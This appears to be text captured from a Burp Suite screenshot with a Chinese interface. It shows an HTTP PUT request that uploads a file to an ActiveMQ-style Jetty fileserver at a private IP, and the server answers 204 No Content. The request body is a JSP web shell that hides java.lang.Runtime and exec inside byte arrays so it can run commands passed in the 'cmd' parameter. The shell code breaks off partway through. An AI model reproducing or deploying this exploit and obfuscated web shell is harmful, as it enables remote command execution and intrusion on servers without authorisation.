 请求
美化 Raw Hex \n
1 PUT /fileserver/webshell.txt HTTP/1.1
2 Host: 192.168.244.143:8161
3 Content-Length: 774
4
5 <%@ page contentType="text/html;charset=UTF-8"
language="java" %>
6 <%
7 if(request.getParameter("cmd")!=null){
8 Class rt = Class.forName(new String(new byte[] {
106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82,
117, 110, 116, 105, 109, 101 }));
//java.lang.Runtime□ascll
9 //exec getRuntime
10 Process e = (Process) rt.getMethod(new String(new
byte[] { 101, 120, 101, 99 }),
String.class).invoke(rt.getMethod(new String(new
byte[] { 103, 101, 116, 82, 117, 110, 116, 105,
109, 101 })).invoke(null),
request.getParameter("cmd") );
11 java.io.InputStream in = e.getInputStream();
12 int a = -1;byte[] b = new
byte[2048];out.print("<pre>
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 204 No Content
2 Server: Jetty(8.1.16.v20140903)
3
4
搜索 0高亮
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头